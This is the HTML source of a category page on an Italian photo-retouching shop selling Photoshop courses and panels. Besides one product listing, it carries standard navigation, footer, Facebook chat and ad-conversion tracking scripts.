    min-height: 32px;
    padding: 0;
    position: relative;
    transition: background-color .15s ease;
    border-radius: 5px;
    padding: 7px;
    color: white;
}
body > div:nth-child(11) > div.woolentor-checkout__box.woolentor-step--info > div > div.woolentor-checkout__left-sidebar > div.woolentor-checkout__body > form > div.woolentor-checkout__section.woolentor-contact-info > div > p{color:white;}

#\32 2_field{ display:none;}

.landing-reviews .jdgm-rev-widg__reviews, .landing-reviews .jdgm-write-rev-link, .landing-reviews .jdgm-sort-dropdown-wrapper {
    display: block !important;
    color: white;
}

.checkout-newsletter {
  margin-top: 15px !important;
}

.payment_method_paypal {
	display:none !important;
}		</style>
		</head>
<body class="archive paged tax-product_cat term-pacchetto-galaxy term-52 wp-custom-logo paged-3 wp-theme-hello-elementor wp-child-theme-retouchzone theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_retouch-zone woolentor-empty-cart elementor-default elementor-kit-12 currency-eur">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="86" class="elementor elementor-86 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9e9dadd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e9dadd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05bfa61" data-id="05bfa61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6bf4265 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bf4265" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c4008ee" data-id="c4008ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556afa5 elementor-widget elementor-widget-shortcode" data-id="556afa5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-28216622"></div></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0c15f22" data-id="0c15f22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7e8581 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7e8581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-566771a" data-id="566771a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af666f5 elementor-align-right header-checkout-button elementor-invisible elementor-widget elementor-widget-button" data-id="af666f5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/checkout">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Go to checkout</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f4cac2f" data-id="f4cac2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c85111 elementor-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="8c85111" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/my-account">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Customer area</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0214e5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0214e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a3999f" data-id="0a3999f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-606e917 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="606e917" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bf5c858" data-id="bf5c858" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be3f143 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="be3f143" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="537" height="90" src="https://retouchzone.com/wp-content/uploads/2021/01/rtzonemainlogo.png" class="attachment-large size-large wp-image-87" alt="" srcset="https://retouchzone.com/wp-content/uploads/2021/01/rtzonemainlogo.png 537w, https://retouchzone.com/wp-content/uploads/2021/01/rtzonemainlogo-300x50.png 300w" sizes="(max-width: 537px) 100vw, 537px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-903041f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="903041f" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="79" height="61" src="https://retouchzone.com/wp-content/uploads/2021/01/rtzone.png" class="attachment-thumbnail size-thumbnail wp-image-75" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f9151e" data-id="1f9151e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75ba533 elementor-nav-menu__align-end elementor-nav-menu__text-align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="75ba533" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-75ba533" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79751"><a href="https://retouchzone.com/retouchpro-panel/" class="elementor-item"><span class="notranslate">Retouch Pro</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74439"><a href="https://retouchzone.com/retone-panel/" class="elementor-item"><span class="notranslate">Retone Panel</span></a></li>
<li class="notranslate menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://retouchzone.com/bundles/" class="elementor-item">Bundles</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-sfwd-courses menu-item-61028"><a href="https://retouchzone.com/courses/" class="elementor-item">Maga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a target="_blank" href="https://affiliateretouchzone.goaffpro.com/" class="elementor-item">Affiliation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48528"><a href="https://retouchzone.com/tutorial/" class="elementor-item">Tutorials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://retouchzone.com/contact-us/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-75ba533" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79751"><a href="https://retouchzone.com/retouchpro-panel/" class="elementor-item" tabindex="-1"><span class="notranslate">Retouch Pro</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74439"><a href="https://retouchzone.com/retone-panel/" class="elementor-item" tabindex="-1"><span class="notranslate">Retone Panel</span></a></li>
<li class="notranslate menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://retouchzone.com/bundles/" class="elementor-item" tabindex="-1">Bundles</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-sfwd-courses menu-item-61028"><a href="https://retouchzone.com/courses/" class="elementor-item" tabindex="-1">Maga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a target="_blank" href="https://affiliateretouchzone.goaffpro.com/" class="elementor-item" tabindex="-1">Affiliation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48528"><a href="https://retouchzone.com/tutorial/" class="elementor-item" tabindex="-1">Tutorials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://retouchzone.com/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://retouchzone.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://retouchzone.com/product-category/maga/">Maga</a>&nbsp;&#47;&nbsp;<a href="https://retouchzone.com/product-category/maga/pacchetto-galaxy/">Pacchetto Galaxy</a>&nbsp;&#47;&nbsp;Page 3</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Pacchetto Galaxy</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 5&ndash;5 of 5 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-52746 status-publish first instock product_cat-course product_cat-maga product_cat-pacchetto-galaxy product_cat-pacchetto-star product_cat-pacchetto-universe has-post-thumbnail sale virtual sold-individually taxable purchasable product-type-simple">
	<a href="https://retouchzone.com/product/photoshop-master-intermediate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="200" height="200" src="https://retouchzone.com/wp-content/uploads/2021/10/Avanzato-200x200.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Photoshop Master Intermediate" decoding="async" srcset="https://retouchzone.com/wp-content/uploads/2021/10/Avanzato-200x200.jpeg 200w, https://retouchzone.com/wp-content/uploads/2021/10/Avanzato-150x150.jpeg 150w, https://retouchzone.com/wp-content/uploads/2021/10/Avanzato-100x100.jpeg 100w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Photoshop Master Intermediate</h2><div class='jdgm-widget jdgm-preview-badge' data-id='52746'>
	</div>

	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f6ca059adc"  data-product-id="52746"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;39,90</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;&nbsp;39,90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,90</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;&nbsp;19,90.</span></span></span>
</a><a href="?add-to-cart=52746" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52746" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52746" data-product_sku="" aria-label="Add to cart: &ldquo;Photoshop Master Intermediate&rdquo;" rel="nofollow" data-success_message="&ldquo;Photoshop Master Intermediate&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52746" class="screen-reader-text">
			</span>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://retouchzone.com/product-category/maga/pacchetto-galaxy/page/2/">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://retouchzone.com/product-category/maga/pacchetto-galaxy/page/1/">1</a></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://retouchzone.com/product-category/maga/pacchetto-galaxy/page/2/">2</a></li>
	<li><span aria-label="Page 3" aria-current="page" class="page-numbers current">3</span></li>
</ul>
</nav>
</main></div>		<div data-elementor-type="footer" data-elementor-id="74" class="elementor elementor-74 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ddbc9aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ddbc9aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-577ff40" data-id="577ff40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bcfd32 elementor-widget elementor-widget-image" data-id="5bcfd32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="79" height="61" src="https://retouchzone.com/wp-content/uploads/2021/01/rtzone.png" class="attachment-large size-large wp-image-75" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-5062f70 elementor-widget elementor-widget-text-editor" data-id="5062f70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>RetouchZone</p><p><span class="ui-provider a b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Via Lorenzo Maria Neroni, 11 &#8211; Caserta (CE)</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-a97abcc elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a97abcc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c1ccb6a" href="https://www.facebook.com/retouchzonepage" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6d7efc2" href="https://www.youtube.com/channel/UCT0WxIJT-PEwYk3VzcJvKlA?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8075d8e" href="https://instagram.com/retouchzoneig" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7386c8b elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7386c8b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-70796356"></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-421c156 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-shortcode" data-id="421c156" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-29495390"></div></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da8802a" data-id="da8802a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6077efa elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6077efa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6077efa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79752"><a href="https://retouchzone.com/retouchpro-panel/" class="elementor-item"><span class="notranslate">Retouch Pro</span></a></li>
<li class="notranslate menu-item menu-item-type-post_type menu-item-object-page menu-item-59121"><a href="https://retouchzone.com/sirio-panel/" class="elementor-item">Sirio Panel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://retouchzone.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-638"><a target="_blank" href="https://affiliateretouchzone.goaffpro.com/" class="elementor-item">Affiliation</a></li>
<li class="notranslate menu-item menu-item-type-post_type menu-item-object-page menu-item-48530"><a href="https://retouchzone.com/tutorial/" class="elementor-item">Tutorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://retouchzone.com/terms-and-conditions/" class="elementor-item">Terms and conditions</a></li>
<li class="notranslate menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1283"><a rel="privacy-policy" href="https://retouchzone.com/privacy-policy/" class="elementor-item">Privacy &#038; Cookies</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6077efa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79752"><a href="https://retouchzone.com/retouchpro-panel/" class="elementor-item" tabindex="-1"><span class="notranslate">Retouch Pro</span></a></li>
<li class="notranslate menu-item menu-item-type-post_type menu-item-object-page menu-item-59121"><a href="https://retouchzone.com/sirio-panel/" class="elementor-item" tabindex="-1">Sirio Panel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://retouchzone.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-638"><a target="_blank" href="https://affiliateretouchzone.goaffpro.com/" class="elementor-item" tabindex="-1">Affiliation</a></li>
<li class="notranslate menu-item menu-item-type-post_type menu-item-object-page menu-item-48530"><a href="https://retouchzone.com/tutorial/" class="elementor-item" tabindex="-1">Tutorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://retouchzone.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and conditions</a></li>
<li class="notranslate menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1283"><a rel="privacy-policy" href="https://retouchzone.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy &#038; Cookies</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a50e1f3" data-id="a50e1f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ceb8fb elementor-widget elementor-widget-heading" data-id="0ceb8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CREATED BY THE BEST
TO CREATE THE BEST</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a73f479 elementor-widget elementor-widget-text-editor" data-id="a73f479" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>In Collaboration with more than 10 worldwide photographers we have created together a masterpiece, Retouch Pro Panel.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6a3f5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6a3f5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dabff64" data-id="dabff64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7fe4f1 elementor-widget elementor-widget-text-editor" data-id="f7fe4f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="" style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© 2023 </span></span><span class="notranslate">Retouch Zone </span><span style="vertical-align: inherit;"><span class="" style="vertical-align: inherit;">&#8211; </span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span class="" style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span class="" style="vertical-align: inherit;">Phoenix edit srl </span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span class="" style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span class="" style="vertical-align: inherit;">P.iva 04708320611 </span></span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span class="" style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span class="" style="vertical-align: inherit;">REA &#8211; CE-348521 </span></span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span class="" style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span class="" style="vertical-align: inherit;">Sede Legale: Via Lorenzo Maria Neroni, 11 &#8211; 81100 Caserta </span></span></span></span></span></span><span class="goog-text-highlight" style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span class="goog-text-highlight" style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span class="" style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span class="" style="vertical-align: inherit;"> &#8211; Capitale sociale: 70.000 euro iv</span></span></span></span></span></span></span></span></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retouchzone\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="109473920814385"></div>

			<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script type="text/javascript">
				/** Bundle Products */
				jQuery('body').on('click', '.product_type_simple.add_to_cart_button', function(ev) {
						ev.stopPropagation();
						let elem = jQuery(this);
						let productId = elem.attr('href').match(/(\d+)/)[0];

						let product = jQuery('.post-' + productId);
						let productPrice = product.find('ins .woocommerce-Price-amount font font').text().replace(',', '.').replace(/[^0-9\.]+/g, "");

						/** Event Snippet - Add to Cart Event */
						gtag('event', 'conversion', {
							'send_to': 'AW-694521934/H-JWCIi5k-wBEM6glssC',
							'value': productPrice,
							'transaction_id': productId
						});
				});

				/** Selected Product */
				jQuery('body').on('click', '#single_product_proceed_to_checkout', function(ev) {
					  ev.stopPropagation();
						let elem = jQuery(this);
						let productId = elem.attr('href').match(/(\d+)/)[0];

						/** Event Snippet - Add to Cart Event */
						gtag('event', 'conversion', {
							'send_to': 'AW-694521934/H-JWCIi5k-wBEM6glssC',
							'value': '',
							'transaction_id': productId
						});
				});
			</script>
				<div data-elementor-type="popup" data-elementor-id="11520" class="elementor elementor-11520 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d05e4e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d05e4e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cc0dac2" data-id="6cc0dac2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3284f8e7 elementor-widget elementor-widget-heading" data-id="3284f8e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Don't miss our deals!</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8878cbc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8878cbc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-494e7f4" data-id="494e7f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d0dbbc2" data-id="d0dbbc2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-69f3671c elementor-align-justify elementor-widget elementor-widget-button" data-id="69f3671c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://retouchzone.com/wp-admin/admin-ajax.php?action=buy_now&#038;product=11512" id="single_product_proceed_to_checkout">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PROCEED TO CHECKOUT</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="911" class="elementor elementor-911 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3cd2567 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cd2567" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff7603c" data-id="ff7603c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4074ab elementor-widget elementor-widget-heading" data-id="e4074ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Don't miss our deals!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7b77be5 elementor-align-justify elementor-widget elementor-widget-button" data-id="7b77be5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://retouchzone.com/wp-admin/admin-ajax.php?action=buy_now&#038;product=378" id="single_product_proceed_to_checkout">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PROCEED TO CHECKOUT</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
